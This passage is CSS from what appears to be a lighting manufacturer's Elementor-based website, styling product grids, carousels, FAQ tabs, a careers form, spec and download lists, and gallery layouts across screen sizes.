@media screen and (min-width: 1366px) and (max-width: 1600px) {
	.category-flex .image-box {
		flex: 0 0 13%;
		margin: 21px 8px 0px 8px;
	}
	.category-tital {
		font-size: 15px;
		line-height: 20px;
		padding: 6px 0 5px 0;
	}

}
	 @media (max-width: 768px){
		.elementor-element.elementor-element-80f9a36.elementor-widget.elementor-widget-shortcode .model-products {
			    flex: 0 0 31.7%;
		}
		.elementor-element.elementor-element-80f9a36.elementor-widget.elementor-widget-shortcode .model-products .p_tag,
		 .elementor-element.elementor-element-80f9a36.elementor-widget.elementor-widget-shortcode .model-products .p_tag_bottom{
    font-size: 10px;
}	
		 .category-slider-container .category-slider-item img {
    max-height: 40vw;
    min-height: 40vw;
}
	 }
 @media (max-width: 600px){
		.elementor-element.elementor-element-80f9a36.elementor-widget.elementor-widget-shortcode .model-products {
				flex: 0 0 48.8%;
		}
	 .page-id-1736 .tiv_modal_gal .modal-box {
   
		 top: calc(50% - 26vw);
	 }
	 }		 
@media screen and (min-width: 320px) and (max-width: 767px){
	.category-flex .image-box {
		flex: 0 0 47%;
		margin: 21px 4px;
	}
	.category-box img {
		width: 80%;
	}
	.category-box span.size {
		padding: 6px 12px;
		font-size: 12px;
		border-radius: 7px;
	}
	.category-tital {
		font-size: 15px;
		line-height: 20px;
		padding: 6px 0 7px 0;
	}
	.category-flex {
		justify-content: start;
	}
	.category-box span.Inner-tital {
		line-height: 15px;
		font-size: 10px;
	}
}


	@media (max-width: 342px)
	{
			.filter-box:nth-child(4) span.filter-image-wrapper-left {
    width: 100% !Important;
}
		.filter-box:nth-child(5) {
    width: 100% !important;
}
		.filter-box:not(:nth-child(5)) {
    flex-grow: 0 !Important;
}
	}


    </style>

<!-- Product Video Slider -->


<style>
.carousel {
  overflow: hidden;
  position: relative;
  width: 100%;
  height: 400px;
  -webkit-perspective: 500px;
          perspective: 500px;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-transform-origin: 0% 50%;
          transform-origin: 0% 50%;
}

.carousel.carousel-slider {
  top: 0;
  left: 0;
}

.carousel.carousel-slider .carousel-fixed-item {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 20px;
  z-index: 1;
}


.carousel.carousel-slider .carousel-fixed-item.with-indicators {
  bottom: 68px;
}

.carousel.carousel-slider .carousel-item {
  width: 100%;
  height: 100%;
  min-height: 400px;
  position: absolute;
  top: 0;
  left: 0;
}

.carousel.carousel-slider .carousel-item h2 {
  font-size: 24px;
  font-weight: 500;
  line-height: 32px;
}

.carousel.carousel-slider .carousel-item p {
  font-size: 15px;
}

.carousel .carousel-item {
  display: none;
  width: 500px;
  height: 400px;
  position: absolute;
  top: 0;
  left: 0;
}

.carousel .carousel-item  img {
  width: 100%;
}

.carousel .carousel-item  iframe {
  width: 100%;
height:400px
}

.carousel .indicators {
  position: absolute;
  text-align: center;
  left: 0;
  right: 0;
  bottom: 0;
  margin: 0;
}

.carousel .indicators .indicator-item {
  display: inline-block;
  position: relative;
  cursor: pointer;
  height: 8px;
  width: 8px;
  margin: 24px 4px;
  background-color: rgba(255, 255, 255, 0.5);
  -webkit-transition: background-color .3s;
  transition: background-color .3s;
  border-radius: 50%;
}

.carousel .indicators .indicator-item.active {
  background-color: #fff;
}

.carousel.scrolling .carousel-item .materialboxed,
.carousel .carousel-item:not(.active) .materialboxed {
  pointer-events: none;
}
.main_b{
    display:flex;
    justify-content:center;
    margin-top:30px;
    column-gap:10px;
}



.carousel-control-prev{
  font-weight: bold;
    right: 0%;
    font-size: 30px;
    width: 35px;
    background: #ffe263;
    height: 35px;
    padding: 8px;
    border-radius: 50%;
}




.carousel-control-next{
    font-weight: bold;
    right: 0%;
    font-size: 30px;
    width: 35px;
    background: #ffe263;
    height: 35px;
    padding: 8px;
    border-radius: 50%;

}




.carousel-control-prev:hover{
 background:black;
}



.carousel-control-prev:hover img{
filter: brightness(0) invert(1);
}

.carousel-control-next:hover{
 background:black;
}



.carousel-control-next:hover img{
filter: brightness(0) invert(1);
}





@media screen and (min-width: 320px) and (max-width: 720px){
/* .carousel .carousel-item {
  transform: unset !important;
	width: 100%;
} */
}

</style>

<!-- Inner Pages Css -->

<style>

	.about-slide .swiper-slide-contents .elementor-slide-heading {
		padding: 0% 0 5.5% 0;
	}
	.Main-flex .elementor-container.elementor-column-gap-default {
		display: flex;
		flex-wrap: wrap;
	}
	.Main-flex .elementor-container.elementor-column-gap-default .elementor-column {
		flex: 0 0 29.33%;
		margin: 0 20px 20px 20px;
	}
	.faq-tabs .elementor-tab-title a.elementor-accordion-title {
		color: #000 !important;
	}
	.about-slide .elementor-swiper-button.elementor-swiper-button-prev {
		left: 15%;
		top: 3%;
		bottom: 0;
		margin: auto 0;
		display: table;
	}
	.about-slide .elementor-swiper-button.elementor-swiper-button-next {
		top: 3%;
		bottom: 0;
		margin: auto 0;
		display: table;
		right: 15%;
	}
	.slider-flez ul {
		text-align: start;
		width: 48%;
	}

	.slider-flez ul li {
		color: #fff;
		display: flex;
		justify-content: start;
		align-items: start;
		line-height: 28px;
		padding-bottom: 12px;
	}
	.slider-flez ul li img {
		padding-right: 14px;
		padding-top: 9px;
	}
	.slider-flez {
		display: flex;
		align-items: start;
		justify-content: space-between;
	}
	.section_flex .elementor-container.elementor-column-gap-default {
		display: flex;
		flex-wrap: wrap;
	}
	.section_flex .elementor-container.elementor-column-gap-default .elementor-column {
		flex: 0 0 33.33%;
	}
	.section_flex .elementor-image-box-wrapper {
		align-items: center !important;
	}
	.about-slide .swiper-slide-contents {
		height: 381px;
	}
	.accordins .elementor-accordion-item {
		background-color: #fff;
		margin-bottom: 16px;
	}
	.single-page.clearfix {
		margin-top: 0;
	}
	.accordins .elementor-accordion .elementor-accordion-item:first-child {
		display: none;
	}
	.faq-tabs .elementor-tabs-wrapper .elementor-tab-title {
		margin-right: 12px;
		display: inline-block;
		width: 16%;
		text-align: center;
		border-radius: 5px;
		background-color: #fff;
		padding-left: 10px;
		padding-right: 10px;
		padding-top: 15px;
		padding-bottom: 15px;
	}
	.faq-tabs #elementor-tab-content-1961, #elementor-tab-content-1962, #elementor-tab-content-1963  {
		padding: 42px 0 0 0 !important;
	}

	.faq-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
		background-color: #aeaeae;
	}
	.faq-tabs .elementor-widget-wrap.elementor-element-populated {
		padding: 0 !important;
	}
	.faq-tabs .elementor-element.elementor-element-bfd179a.elementor-search-form--skin-minimal.elementor-widget.elementor-widget-search-form {
		display: block;
		float: right;
		width: 19%;
		outline-width:0;
	}
	.faq-tabs .elementor-search-form__icon {
		display: none !important;
	}
	input#elementor-search-form-bfd179a {
		height: 51px;
		border: 1px solid #C8C8C8;
		border-radius: 5px;
	}

	.career-form .gform-grid-col {
		width: 100% !important;
	}
	.career-form input, textarea {
		width: 100%;
		padding: 16px 14px !important;
		border-radius: 5px;
		border: 1px solid #d6d6d6;
		background: transparent;
		margin: 0 0 23px 0 !important;
		outline: none;
		font-family: "Plus Jakarta Sans" !important;
	}
	.career-form .ginput_container.ginput_container_email {
		margin-top: 0 !important;
	}
	.career-form li#field_4_2 {
		margin-top: 0;
	}
	.career-form li#field_4_3 {
		margin-top: 0;
	}
	.career-form .ginput_container.ginput_container_textarea {
		margin-top: 0 !important;
	}
	.career-form span#input_4_1_6_container {
		padding-top: 0 !important;
	}
	textarea#input_4_3 {
		height: 180px;
	}
	textarea#input_4_3 {
		height: 180px;
	}
	.career-form input#input_4_4 {
		border: 0;
		padding: 1px !important;
		width: 76%;
		font-size: 14px;
	}
	input[type="hidden"] {
		background-color: #000 !important;
	}
	.career-form span#gfield_upload_rules_4_4 {
		padding-right: 0 !important;
	}
	.career-form input#gform_submit_button_4 {
    background-color: #ffe263;
    color: #000;
    font-size: 14px;
    font-family: 'Plus Jakarta Sans';
    font-weight: bold;
    line-height: 36px;
    padding: 1px 32px !important;
    border-radius: 0;
    box-shadow: none;
		border:0;
	}
	.career-form .gform_footer.top_label {
		margin-top: 0;
		padding-top: 0;
	}

	.d-btns .elementor-button-content-wrapper{
		align-items:center;
	}	
	
	
	/*  Download Sunt	 */
	.sunt_tabs .elementor-tab-content {
		padding: 0 !important;
	}

	.sunt_tabs .elementor-tab-title {
		margin-right: 62px;
	}
	.sunt_tabs .elementor-tabs-wrapper {
		padding-right: 637px;
	}
	.down-tabs .elementor-tab-title {
		margin-right: 0;
	}
	.download-tab .elementor-accordion-item .elementor-tab-content {
		padding: 20px !important;
	}

	.fixed {
		position: fixed;
		top: 20%;
		width: 100%;
		z-index: 9;
	}
	.fixed-download-tabs {
		position: fixed;
		top: 20%;
		width: 100%;
		z-index: 9;
	}
	.career-form input::placeholder, textarea::placeholder {
    font-size: 14px;
}
	textarea#input_4_3 {
    font-size: 14px !important;
}


</style>


<!-- Product Single -->

<style>
	@media screen and (min-width: 600px) {
/*  .elementor-sticky--active,
	.dialog-type-lightbox{
		z-index:999 !important;
	} */
}
	
	.dialog-type-lightbox
	
.prod_single_spec .inner-wrap, section#download_sec .inner-wrap, .prod_single_simiprod_bgsec .inner-wrap{
	max-width:100%;
	}	
	
	.privacy-link:hover{
		color:#000 !important;
	}
/* Cue SUb pages	 */
	.tivoli_product_cat-madrix .dimension-img-wrapper{
		max-width:100% !important;
	}
	
	.spec-wrapper {
    display: flex;
		justify-content:space-between;
    margin-bottom: 30px;
}
	.spec-content {
    width: 47%;
}
/* 	End */
/* Adapt	 */
	.tivoli_product_cat-adapt section#gallery_sec {
    background: #f1f1ef;
}
	
/* Feature Image	 */
/* 	.specification_attr {
  opacity: 0;
  visibility: hidden;
  transition: opacity 1s ease;
  -webkit-transition: opacity 1s ease;
}

.specification_attr.slick-initialized {
  visibility: visible;
  opacity: 1;
} */
	.specification_attr{
		text-align:center;
	}
	.specification_attr img {
/*     height: 337px;
    width: 400px; */
    object-fit:contain ;
		max-height:300px;
    margin: auto;
}
	div#single_prodgallery_slider .slick-list.draggable {
/*     margin: 0 5px !important; */
}
div#single_prodgallery_slider .slick-slide img {
    margin: 0 auto;
}
div#single_prodgallery_slider ul.slick-dots {
    position: static;
    width: 100%;
    gap: 14px;
    justify-content: center;
		margin-top:35px;}

div#single_prodgallery_slider ul.slick-dots li,
.compatible-sec	ul.slick-dots li{
    width: fit-content;
    margin: 0;
}
div#single_prodgallery_slider ul.slick-dots li button,
.compatible-sec ul.slick-dots li button	{
    width: 16px !important;
    margin: 0 !important;
    border-radius: 100%;
    border: 2px solid;
    height: 100%;
}

div#single_prodgallery_slider ul.slick-dots li button:before,
.compatible-sec ul.slick-dots li button:before{
    height: 10px !important;
    background: rgb(85 85 85 / 25%);
    opacity: 1 !important;
    width: 10px !important;
    margin: 0 !important;
    border-radius: 100%;
/*     outline: 2px solid;
    outline-offset: 3px; */
}
div#single_prodgallery_slider ul.slick-dots li.slick-active button:before,
.compatible-sec ul.slick-dots li.slick-active button:before	{
    background: #ffe263;
}
.product-img-slider .slick-slide.slick-cloned {
    padding-right: 1px;
}	
.product-img-slider .slick-track {
    display: flex;
    align-items: center;
}	
	
.nav-tabs .elementor-container {
    max-width: 450px;
    margin-left: 0;
}	

	.nav-tabs-wrapper,
	.main-nav-tabs-wrapper{
		width:100%;
	}	
/* 	End */
	
.sale-info .elementor-heading-title:after {
	content: " Sale Information";
	text-transform: uppercase;
	}	
	
.logos .e-gallery-image {
		background-size: contain;
    background-repeat: no-repeat;
    background-position: center left;
}
	.feature-desc h2,
	.feature-desc h3,
	.feature-desc h4,
	.feature-desc h5{
		font-size:20px;
		font-family:'Plus Jakarta Sans' !important;
		padding: 15px 0;
	}	
	
	ul.prod_single_spec_title {
    column-count: 2;
}

ul.prod_single_spec_title li,
.pendant-spec li	{
	    border-left: 2px solid;
    padding-left: 10px !important;
    border-color: #FDE164;
    margin: 23px 0 !important;
    font-size: 14px;
    font-weight: 400 !important;
    font-family: 'Plus Jakarta Sans' !important;
    padding-bottom: 0 !important;
/* 		display: flex;
    align-items: center;
		gap:1.5%; */
	
}
	.pendant-spec.data li{
		border-left: 0px solid;
		padding-left: 00px !important;
	}


	
	
/* 	Feature */
.tivoli_product_cat-adnm	.second-sec .elementor-column.elementor-col-50,
.tivoli_product_cat-adul .second-sec .elementor-column.elementor-col-50,
.tivoli_product_cat-infinity .second-sec .elementor-column.elementor-col-50{
    width: 100%;
}
.tivoli_product_cat-adnm .second-sec .elementor-column.elementor-col-50:nth-child(2),
.tivoli_product_cat-adul .second-sec .elementor-column.elementor-col-50:nth-child(2),
.tivoli_product_cat-infinity	.second-sec .elementor-column.elementor-col-50:nth-child(2){
    display: none;
}
.tivoli_product_cat-adnm	.second-sec .infinity-flex,
.tivoli_product_cat-adul .second-sec .infinity-flex,
.tivoli_product_cat-infinity .second-sec .infinity-flex	{
		justify-content:space-between;
	}
.tivoli_product_cat-adnm	section#feature-section .elementor-widget-container,
.tivoli_product_cat-adul section#feature-section .elementor-widget-container,
.tivoli_product_cat-infinity	section#feature-section .elementor-widget-container{
    padding: 0 ;
}	
/* 	End */
	
	
	
/* Specs */

.prod_single_spec h2 {
    font-size: 20px;
    padding: 0;
    font-weight: 500;
    font-family: 'Plus Jakarta Sans' !important;
}
	
	
/* ul.prod_single_spec_title li span:first-child{
     max-width: 225px;
}
 */
ul.prod_single_spec_title li span:nth-child(2) {margin:0 10px;}

ul.prod_single_spec_title li:nth-child(odd) {
    margin-top: 0px !important;
}

/* ul.prod_single_spec_title li span {
    flex: 1 0 33%;
    word-break: break-word;
} */

/* 	ul.prod_single_spec_title li span:nth-child(3) {
    padding-left: 25px;
} */
	
	
.inner-wrap ul.prod_single_down_row {
    display: flex;
		flex-wrap:wrap;
    gap: 2.8%;
}

.inner-wrap ul.prod_single_down_row li {
    flex: 0 0 22.9%;
}

.inner-wrap ul.prod_single_down_row h2 {
    font-size: 18px;
    font-weight: bold;
		font-family: 'Plus Jakarta Sans' !important;
    padding: 10px 0;
}	

.infinity-flex {
    display: flex;
    align-items: start;
    column-gap: 12%;
}	
	
	
	
/* .tivoli_product_cat-urban-channel .prod_single_attrlistfnl,
.tivoli_product_cat-urban-channel .prod_single_attrlistfnl, */
.tivoli_product_cat-urban-channel .prod_single_attrlistfnl{
		display:flex;
	}
.tivoli_product_cat-urban-channel .maxval,
.tivoli_product_cat-urban-channel .maxval,
.tivoli_product_cat-urban-channel	.maxval{
		
}
	
/* .tivoli_product_cat-surface-or-suspended .maxval,
.tivoli_product_cat-recessed .maxval, */
.tivoli_product_cat-urban-channel	.maxval{
		width: 100%;
    position: relative;
    right: 0;
    top: -30px;
    font-size: 20px;
    padding: 0;
    font-weight: 500;
    font-family: 'Plus Jakarta Sans' !important;
    color: #000;
}	
	
/* .tivoli_product_cat-surface-or-suspended ul.prod_single_spec_title,
.tivoli_product_cat-recessed ul.prod_single_spec_title, */
.tivoli_product_cat-urban-channel ul.prod_single_spec_title
	{
		margin-top:20px;
	}
	

/* .tivoli_product_cat-surface-or-suspended .maxval li,
.tivoli_product_cat-recessed .maxval li, */
.tivoli_product_cat-urban-channel .maxval li{
    position: relative;
    right: 0;
    top: 0;
}		
/* 	
.tivoli_product_cat-surface-or-suspended	ul.prod_single_spec_title,
.tivoli_product_cat-recessed ul.prod_single_spec_title, */
.tivoli_product_cat-urban-channel	ul.prod_single_spec_title{
		flex: 0 0 50%;
		column-count:1;
	}	
/* .tivoli_product_cat-surface-or-suspended .maxval ul.prod_single_spec_title,
.tivoli_product_cat-recessed .maxval ul.prod_single_spec_title, */
.tivoli_product_cat-urban-channel	.maxval ul.prod_single_spec_title{
    column-count: 2 !important;
}	

	
	
	
	
.feature-desc h1:first-child ,.feature-desc h2:first-child, .feature-desc h3:first-child, .feature-desc h4:first-child, .feature-desc h5:first-child, .feature-desc h6:first-child {
    padding-top: 0;
}	
	
/* 	End */
	
	
	
	
	
	
	
/* Dimension	 */

.feature-desc ul {
    list-style-type: disc;
	  margin-left: 15px;
}

.feature-desc ul li {
    font-weight: 400;
		line-height: 25px;
}

.feature-desc * {
    font-family: 'Plus Jakarta Sans' !important;
}	
	
	
	
.dimension-img-wrapper {
/*     max-width: 557px; */
/*     background: #fff; */
    width: fit-content;
    margin-left: auto;
		width:100%;
    padding: 4.1%;
		text-align:center;
		
}

	
	.dimension-img-wrapper:not(:last-child) {
    margin-bottom: 28px;
}
/* End */
	
	
/* 	Similar Product */
h2.prod_single_sp_title {
    font-size: 20px;
    padding: 0 0 20px;
    font-weight: 500;
    font-family: 'Plus Jakarta Sans' !important;
}
.prod_single_smilar_product_container {
    display: flex;
    flex-wrap: wrap;
    column-gap: 2.4%;
}

.prod_single_smilar_product_container > a {
    flex: 0 0 23.2%;
		margin-bottom:5%;
}


.prod_single_smilar_product_container > a img,
.compatible-sec .specification_attr img	{
    max-width: 300px;
    max-height: 275px;
    width: 100%;
    object-fit: contain;
    background: #fff;
/*     padding: 10px; */
    margin-bottom: 18px !important;
		min-height: 275px;
		 box-shadow: 0 0px 23px 0px #d1cece59;
		
}

.prod_single_smilar_product_container > a img:hover,
.model-products img:hover{
    opacity: 0.7 !important;
    transition: opacity 0.4s ease-in-out !important;
}	
.prod_single_spl_title {
		width:fit-content;
    color: #000000 !important;
    font-family: 'Plus Jakarta Sans' !important;
    font-weight: 400 !important;
    line-height: 22px !important;
    font-size: 18px;
		padding-bottom:5px;
		margin-bottom:10px;
		border-bottom:2px solid transparent;
	
}

.prod_single_smilar_product_container > a:hover .prod_single_spl_title {
/*     text-decoration: underline;
    text-underline-offset: 10px;
    text-decoration-color: #ffe263;
    text-decoration-thickness: 2px; */
		border-bottom: 2px solid #ffe263;
}
.prod_single_similar_prod_listview {
    position: relative;
}	
/* 	End */
	
	
/* Downloads	 */
	.prod_single_downlink_content {
    display: flex;
}

a.upld {width: 100%;}

.prod_single_downlink_content{
		 border-bottom: 2px solid transparent;
	width:fit-content;
	}
.prod_single_downlink_content:hover  {
    border-bottom: 2px solid #FDE164;
	
/*     margin-bottom:15px;
		padding-bottom:5px; */
}

.prod_single_downlink_col {
    margin-bottom: 10px;
}
	
	.prod_single_downlink_content a:first-child img {
    width: 100%;
		max-width: 30px;
    min-width: 25px;
}
	

/* End */
/* Compatible  */
	
.compatible-sec	.slick-track {
    display: flex;
    column-gap: 20px;
}
.compatible-sec	button.slick-arrow {
    display: none !important;
}
.compatible-sec	ul.slick-dots{
		position: relative;
    bottom: -50px;
    justify-content: center;
		width: 100%;
	}
	
	
.compatible-sec	.accprod_spectitle {
    color: #000000;
    font-family: "Plus Jakarta Sans", Sans-serif;
    font-size: 20px;
    font-weight: 500;
		margin-bottom:30px;
	}
	
div#accprodslider {width:100%;
	margin-top: -20px;}
	
.accprod_spectitle {
    width: 100%;
	text-transform: capitalize;
}	
.accprod_spectitle ~ .specification_attr.accspecattr {
    flex: 0 0 23%;
}	
.acc_prodlist > .inner-wrap {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}	




	
	
.r-btn {
    border-bottom: 2px solid transparent;
}	
.r-col:hover .r-btn{
    border-color: #FDE164;
}	
	
	
	
	
	
	
	
	
/* END	 */
	

	
.main-nav-tabs-wrappers	.mPS2id-highlight{
   border-bottom:5px solid #FFE263;
}


	
	
		@media(max-width:1200px){
			.inner-wrap ul.prod_single_down_row{
				flex-wrap:wrap;
		}
			.inner-wrap ul.prod_single_down_row li {
				flex: 0 0 47.5%;
			}
	}
	
	@media(max-width:1024px){
		.inner-wrap ul.prod_single_down_row{
			flex-wrap:wrap;
		}
	.prod_single_smilar_product_container > a{
			flex: 0 0 31.7%;
		}
			.inner-wrap ul.prod_single_down_row li {
    	flex: 0 0 47.5%;
		}
		.inner-wrap ul.prod_single_spec_title {
    	column-count: 1;
		}
		.specification_attr img{
/* 			max-height:100%; */
		}
		.accprod_spectitle ~ .specification_attr.accspecattr {
    	flex: 0 0 32.3%;
		}
		.acc_prodlist > .inner-wrap {   
    	column-gap: 10px;
		}
	}
		@media(max-width:820px){
		.first-sec .elementor-container{
			flex-direction:column;
		}
		.second-sec .elementor-container{
			flex-direction:column-reverse;
		}
		.first-sec .elementor-col-50,
		.second-sec .elementor-col-50 {
    	width: 100%;
			}
				.dimension-img-wrapper{
			width:100%;
			margin-left:unset;
			margin:0 auto;
		}
	}
	@media(max-width:768px){
/* 		.first-sec .elementor-container{
			flex-direction:column;
		}
		.second-sec .elementor-container{
			flex-direction:column-reverse;
		}
		.first-sec .elementor-col-50,
		.second-sec .elementor-col-50 {
    	width: 100%;
		} */
		.first-sec .elementor-widget-wrap.elementor-element-populated,
		.second-sec .elementor-widget-container {
    	padding: 10px !important;
		}
		.nav-tabs .elementor-container {
			max-width: 450px;
			margin-left:	auto;
		}	
		.dimension-img-wrapper{
			width:100%;
			margin-left:unset;
			margin:0 auto;
		}
	.prod_single_smilar_product_container > a{
			flex: 0 0 48.8%;
		}
		.inner-wrap ul.prod_single_down_row li {
    	flex: 0 0 48%;
		}
		.prod_single_spl_title{
			font-size:14px;
			line-height:18px !important;
		}
		.specification_attr img {
			height: 100%;
			width: 100%;
			max-height:250px;
		}
		.prod_single_spec .prod_single_attrlistfnl {
    	flex-direction: column;
		}
/* 		.tivoli_product_cat-surface-or-suspended .maxval,
		.tivoli_product_cat-recessed .maxval, */
		.tivoli_product_cat-urban-channel .maxval{
			top:0;
		}
		.accprod_spectitle ~ .specification_attr.accspecattr {
    	flex: 0 0 48%;
		}
		
	}	
	@media(max-width:767px){
		.Project_Cat_Item_Title .Project_Cat_Item_architect {
/* 			padding-right: 10px !important; */
		}
	}	
	@media(max-width:601px){
	.inner-wrap ul.prod_single_down_row li {
    	flex: 0 0 100%;
		}
		.infinity-flex {
    flex-direction: column;
	}	
		.prod_single_smilar_product_container > a img{
			min-height:45vw;
		}
		.content-two {
   	 margin-top: 20px;
		}
		
	}
		@media(max-width:480px){
	.accprod_spectitle ~ .specification_attr.accspecattr {
    	flex: 0 0 100%;
		}
	}
</style>

<!-- Category Page -->

<style>
	
/* Anmimation	 */
	



/* 	End */
	
.featured-slider .specification_attr img{
	height: auto !important;
	width: auto !important;
	}	
	.main-nav-tabs-wrappers{
		transition: .4s ease-in-out !important;
	}
	.main-nav-tabs-wrappers.elementor-sticky--active{
		background:rgb(0 0 0 / 82%) !important;
	}
	section.main-nav-tabs-wrappers .elementor-container {
    justify-content: center;
}
	
	

	
/* Sub category  */
	
	div#cat-case-gallery-btn,
	.case-gallery-head{
    display: none;
}
	
/* body.term-elite.term-836 #cat-case-study-btn, */
body.term-elite.term-836 #cat-gallery-btn,
body.term-elite.term-836 .gallery-head,	
/* body.term-define.term-837 #cat-case-study-btn, */
body.term-define.term-837 #cat-gallery-btn,
body.term-define.term-837 .gallery-head{
		display:none;
	}	

body.term-elite.term-836 div#cat-case-gallery-btn,
body.term-elite.term-836 .gallery-head.case-gallery-head,	
body.term-define.term-837 div#cat-case-gallery-btn,
body.term-define.term-837 .gallery-head.case-gallery-head{
    display: block;
	  width: auto;
}
	
	
body.term-architectural-channel section.elementor-element-e531239 h2 {
    text-transform: uppercase !important;
}

	.case-study-item {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.case-study-item:nth-child(even) {
    flex-direction: row-reverse;
}

.case-study-item .case-study-image-wrapper,
.case-study-item	.case-study-video-wrapper{
    flex: 0 0 50%;
    padding: 2% 4%;
    max-width: 50%;
}
	.case-study-item	.case-study-video-wrapper{
		padding: 2% 4% 2% 0px;

	}
.case-study-item .case-study-content {
   	flex: 0 0 50%;
    max-width: 50%;
    padding: 2% 4%;
}
.case-study-content p {
    font-size: 14px;
}
.case-study-content h3 {
    font-size: 20px;
}	
	.case-study-item:nth-child(even) .case-study-content {
    padding-left: 0;
}
.case-study-item .mejs-container, .case-study-item .mejs-container .mejs-controls, .case-study-item .mejs-embed, .mejs-embed body,
.case-study-item .mejs-controls .mejs-time-rail .mejs-time-current{
    background: transparent !important;
}
	.mejs-controls .mejs-time-rail .mejs-time-current:hover{
		    background: #ffe572;
	}
.case-study-item .mejs-container:hover, .case-study-item .mejs-container .mejs-controls:hover, .case-study-item .mejs-embed:hover, .mejs-embed body:hover {
    background: #000 !important;
}	
	.dimension-img-wrapper{
overflow: hidden;
}
/* End	 */
.category-gallery-container {
    display: flex;
    flex-wrap: wrap;
    gap: 26px;
		justify-content: start;
}

.category-gallery-item {
    flex: 0 0 23%;
    position: relative;
}
	.category-gallery-item img {
   border-radius: 12px;
	/*  	min-height: 296px;
    /* min-height: 230px; */
		max-height: 296px;
/*         max-width: 300px; */
    height: 100%;
    width: 100%;
		object-fit:cover;
		  aspect-ratio: 1 / 1;
}
/* div#lightbox {
    display: flex;
    flex-direction: column-reverse;
		row-gap:25px;
}
	.lb-data .lb-number{
		font-size:0;
	}	 */
	
p.category-gallery-image-title {
    position: absolute;
    top: 0;
    background: #ffe263;
    padding: 7px 14px;
    border-radius:10px 0 0 0;
		font-size:14px;
		font-weight:bold;
		color:#000;
}


.category-slider-item {
    position: relative;
}

.category-slider-content {
    position: absolute;
    z-index: 9;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}
.category-slider-content p{
    color:#fff ;
    font-size:28px;
    font-weight:500;
    margin-bottom:-5px;
		text-align:center;
}
.category-slider-content h2{
    color:#fff;
    font-size:72px;
    font-weight:bold;
    line-height: 93px;
		text-align:center;
}	
.category-slider-wrapper ul.slick-dots {
    bottom: 0;
		justify-content: center;
		padding-bottom: 15px;
		width:100%;
	}
	
.category-slider-wrapper .slick-dotted.slick-slider{
		margin-bottom:0;
	}
.category-slider-wrapper	ul.slick-dots li {
    width: fit-content;
    margin: 0;
}
.category-slider-wrapper	ul.slick-dots li button {
    width: 16px !important;
    margin: 0 !important;
    border-radius: 100%;
    border: 2px solid;
    height: 100%;
}
.category-slider-wrapper	ul.slick-dots li.slick-active button:before{
		background: #ffffff;
	}
.category-slider-wrapper ul.slick-dots li button:before {
    height: 8px;
		background: transparent;
    opacity: 1 !important;
    width: 8px !important;
    margin: 0 !important;
    border-radius: 100%;
    outline: 2px solid;
    outline-offset: 3px;
}	

	.models-wrapper .elementor-widget-container {
    display: flex;
    flex-direction: column;
}
/* Spec */
	

body.term-adul section#specs .elementor-container,
body.term-adnm section#specs .elementor-container{
    flex-direction: row-reverse;
}
body.term-adnm .dimension-img-wrapper, 
body.term-adul .dimension-img-wrapper {
    margin-right: auto;
    margin-left: 0;
}	
	
.spec-product-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    flex-direction: row;
		row-gap:75px;
}
.spec-product:not(:last-child) {
    border-right: 1px solid #CBCBCB;
}
.spec-product {
    flex: 0 0 25%;
    text-align: center;
		padding: 0 1.75%;
}
.spec-product img {
    max-height: 203px;
    min-height: 203px;
		object-fit:contain;
}
.spec-product *{
    text-align:center;
    font-size: 14px;
}
/* .comp-product-spec{
		display:none;
	} */
h2.category-title {
    color: #000000;
    font-family: "Plus Jakarta Sans", Sans-serif;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.2em;
		margin-bottom:25px;
}

	
	
	
.elementor-location-archive h3.comp-product-title {
    margin-top: 40px;
    color: #000000;
    font-family: "Plus Jakarta Sans", Sans-serif;
    font-size: 20px;
    font-weight: bold !important;
    line-height: 1.2em;
    padding-bottom: 0;
		max-height:50px;
		overflow:hidden
}

.comp-product-spec p {
		max-height:168px;
		min-height:168px;
    line-height: 3;
		overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
}

p.comp-product-desc {
		min-height:63px;
    margin: 25px 0 11%;
	   overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

a.lrn_btn.comp-product-btn {
    background: #FFE263;
    color: #000;
    font-weight: bold;
    padding: 10px;
    border-radius: 0;
    max-width: 157px;
    width: 100% !important;
		display:inline-block;
}
	a.lrn_btn.comp-product-btn:hover {
    box-shadow: none;
		-webkit-box-shadow:none;
}

.model-products {
    flex: 0 0 23.2%;
		margin-bottom:5%;
		position:relative;
}
	.p_tag,.p_tag_bottom {
		
    top: 0;
    position: absolute;
    background: #ffe263;
    padding: 5px 12px;
    font-size: 12px;
    color: #000;
    font-weight: 400;
		z-index:1;
}
	.p_tag_bottom {
    bottom: 0;
    top: unset;
}
	.prod_single_simiprod_img{position:relative;}
.model-product-wrapper {
    display: flex;
    flex-wrap: wrap;
    column-gap: 2.4%;
	
	
}

.model-products img {
    max-width: 300px;
    max-height: 310px;
    width: 100%;
    object-fit: contain;
    background: #fff;
    padding: 0px;

		height:100%;
}
	figure.post-featured-image a {
    position: relative;
width:100%;
    display: inline-block;
}
a.product-thumbnail-wrapper {
    display: inline-block;
    margin-bottom: 18px;
		position: relative;
}
	a.product-thumbnail-wrapper .p_tag_bottom {
    bottom: 0;
}
.model-products h3 {
		width:fit-content;
    color: #000000 !important;
    font-family: 'Plus Jakarta Sans' !important;
    font-weight: 400 !important;
    line-height: 22px !important;
    font-size: 18px;
		padding-bottom:5px;
		margin-bottom:10px;
		border-bottom:2px solid transparent;
}
	.model-products h3 a{
		color: #000000 !important;
	}	
.model-products:hover h3.model-product-title {
/*     text-decoration: underline;
    text-underline-offset: 10px;
    text-decoration-color: #ffe263;
		text-decoration-thickness: 2px; */
		border-bottom:2px solid #ffe263;
}
/* .model-wrapper:not(:first-child) {
    margin: 72px 0;
}
	 */
h2.model-category-title {
	font-size: 20px;
	font-weight: 400;
	padding-bottom:30px;
	}	
	h2.model-category-title a{
		color:#000;
	}	

	
.elementor-location-archive * {
    font-family: 'Plus Jakarta Sans' !important;

}
	.category-desc p {
    font-size: inherit;
}
	.elementor-location-archive h3,
	.elementor-location-archive h4,
